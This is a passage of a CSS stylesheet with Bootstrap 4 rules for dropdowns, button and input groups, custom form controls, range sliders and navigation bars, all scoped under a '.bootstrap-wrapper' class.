  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.bootstrap-wrapper .dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.bootstrap-wrapper .dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: none;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.bootstrap-wrapper .dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.bootstrap-wrapper .dropdown-menu[x-placement^="top"],
.bootstrap-wrapper .dropdown-menu[x-placement^="right"],
.bootstrap-wrapper .dropdown-menu[x-placement^="bottom"],
.bootstrap-wrapper .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}
.bootstrap-wrapper .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.bootstrap-wrapper .dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .dropdown-item:hover,
.bootstrap-wrapper .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .dropdown-item.active,
.bootstrap-wrapper .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}
.bootstrap-wrapper .dropdown-item.disabled,
.bootstrap-wrapper .dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}
.bootstrap-wrapper .dropdown-menu.show {
  display: block;
}
.bootstrap-wrapper .dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
.bootstrap-wrapper .btn-group,
.bootstrap-wrapper .btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.bootstrap-wrapper .btn-group > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.bootstrap-wrapper .btn-group > .btn:hover,
.bootstrap-wrapper .btn-group-vertical > .btn:hover {
  z-index: 1;
}
.bootstrap-wrapper .btn-group > .btn:focus,
.bootstrap-wrapper .btn-group > .btn:active,
.bootstrap-wrapper .btn-group > .btn.active,
.bootstrap-wrapper .btn-group-vertical > .btn:focus,
.bootstrap-wrapper .btn-group-vertical > .btn:active,
.bootstrap-wrapper .btn-group-vertical > .btn.active {
  z-index: 1;
}
.bootstrap-wrapper .btn-toolbar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .btn-toolbar .input-group {
  width: auto;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}
.bootstrap-wrapper .btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.bootstrap-wrapper .dropdown-toggle-split::after,
.bootstrap-wrapper .dropup .dropdown-toggle-split::after,
.bootstrap-wrapper .dropright .dropdown-toggle-split::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.bootstrap-wrapper .btn-sm + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.bootstrap-wrapper .btn-lg + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.bootstrap-wrapper .btn-group-vertical {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
}
.bootstrap-wrapper .btn-group-vertical > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn-group {
  width: 100%;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn,
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn input[type="checkbox"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.bootstrap-wrapper .input-group {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%;
}
.bootstrap-wrapper .input-group > .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext,
.bootstrap-wrapper .input-group > .custom-select,
.bootstrap-wrapper .input-group > .custom-file {
  position: relative;
  -ms-flex: 1 1 0%;
  flex: 1 1 0%;
  min-width: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .input-group > .form-control + .form-control,
.bootstrap-wrapper .input-group > .form-control + .custom-select,
.bootstrap-wrapper .input-group > .form-control + .custom-file,
.bootstrap-wrapper .input-group > .form-control-plaintext + .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-select,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-file,
.bootstrap-wrapper .input-group > .custom-select + .form-control,
.bootstrap-wrapper .input-group > .custom-select + .custom-select,
.bootstrap-wrapper .input-group > .custom-select + .custom-file,
.bootstrap-wrapper .input-group > .custom-file + .form-control,
.bootstrap-wrapper .input-group > .custom-file + .custom-select,
.bootstrap-wrapper .input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group > .form-control:focus,
.bootstrap-wrapper .input-group > .custom-select:focus,
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.bootstrap-wrapper .input-group > .form-control:not(:last-child),
.bootstrap-wrapper .input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .form-control:not(:first-child),
.bootstrap-wrapper .input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label,
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group-prepend,
.bootstrap-wrapper .input-group-append {
  display: -ms-flexbox;
  display: flex;
}
.bootstrap-wrapper .input-group-prepend .btn,
.bootstrap-wrapper .input-group-append .btn {
  position: relative;
  z-index: 2;
}
.bootstrap-wrapper .input-group-prepend .btn:focus,
.bootstrap-wrapper .input-group-append .btn:focus {
  z-index: 3;
}
.bootstrap-wrapper .input-group-prepend .btn + .btn,
.bootstrap-wrapper .input-group-prepend .btn + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .btn,
.bootstrap-wrapper .input-group-append .btn + .btn,
.bootstrap-wrapper .input-group-append .btn + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .btn {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-prepend {
  margin-right: -1px;
}
.bootstrap-wrapper .input-group-append {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .input-group-text input[type="radio"],
.bootstrap-wrapper .input-group-text input[type="checkbox"] {
  margin-top: 0;
}
.bootstrap-wrapper .input-group-lg > .form-control:not(textarea),
.bootstrap-wrapper .input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}
.bootstrap-wrapper .input-group-lg > .form-control,
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .input-group-sm > .form-control:not(textarea),
.bootstrap-wrapper .input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}
.bootstrap-wrapper .input-group-sm > .form-control,
.bootstrap-wrapper .input-group-sm > .custom-select,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-sm > .custom-select {
  padding-right: 1.75rem;
}
.bootstrap-wrapper .input-group > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .input-group-append > .btn,
.bootstrap-wrapper .input-group > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.bootstrap-wrapper .custom-control-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}
.bootstrap-wrapper .custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.bootstrap-wrapper .custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #80bdff;
}
.bootstrap-wrapper .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
  border-color: #b3d7ff;
}
.bootstrap-wrapper .custom-control-input[disabled] ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}
.bootstrap-wrapper .custom-control-input[disabled] ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.bootstrap-wrapper .custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px;
}
.bootstrap-wrapper .custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}
.bootstrap-wrapper .custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.bootstrap-wrapper .custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-switch {
  padding-left: 2.25rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.bootstrap-wrapper .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  -webkit-transform: translateX(0.75rem);
  transform: translateX(0.75rem);
}
.bootstrap-wrapper .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #ffffff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .custom-select[multiple],
.bootstrap-wrapper .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.bootstrap-wrapper .custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-select::-ms-expand {
  display: none;
}
.bootstrap-wrapper .custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}
.bootstrap-wrapper .custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}
.bootstrap-wrapper .custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}
.bootstrap-wrapper .custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}
.bootstrap-wrapper .custom-file-input:focus ~ .custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-file-input[disabled] ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.bootstrap-wrapper .custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}
.bootstrap-wrapper .custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}
.bootstrap-wrapper .custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-range:focus {
  outline: none;
}
.bootstrap-wrapper .custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range::-moz-focus-outer {
  border: 0;
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-ms-thumb {
    -ms-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-ms-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-control-label::before,
.bootstrap-wrapper .custom-file-label,
.bootstrap-wrapper .custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-control-label::before,
  .bootstrap-wrapper .custom-file-label,
  .bootstrap-wrapper .custom-select {
    transition: none;
  }
}
.bootstrap-wrapper .nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .nav-link:hover,
.bootstrap-wrapper .nav-link:focus {
  text-decoration: none;
}
.bootstrap-wrapper .nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}
.bootstrap-wrapper .nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-item {
  margin-bottom: -1px;
}
.bootstrap-wrapper .nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .nav-tabs .nav-link:hover,
.bootstrap-wrapper .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.bootstrap-wrapper .nav-tabs .nav-link.active,
.bootstrap-wrapper .nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.bootstrap-wrapper .nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .nav-pills .nav-link {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .nav-pills .nav-link.active,
.bootstrap-wrapper .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper .nav-fill .nav-item {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}
.bootstrap-wrapper .nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}
.bootstrap-wrapper .tab-content > .tab-pane {
  display: none;
}
.bootstrap-wrapper .tab-content > .active {
  display: block;
}
.bootstrap-wrapper .navbar {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .navbar .container,
.bootstrap-wrapper .navbar .container-fluid,
.bootstrap-wrapper .navbar .container-sm,
.bootstrap-wrapper .navbar .container-md,
.bootstrap-wrapper .navbar .container-lg,
.bootstrap-wrapper .navbar .container-xl {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.bootstrap-wrapper .navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.bootstrap-wrapper .navbar-brand:hover,
.bootstrap-wrapper .navbar-brand:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.bootstrap-wrapper .navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.bootstrap-wrapper .navbar-collapse {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .navbar-toggler:hover,
.bootstrap-wrapper .navbar-toggler:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
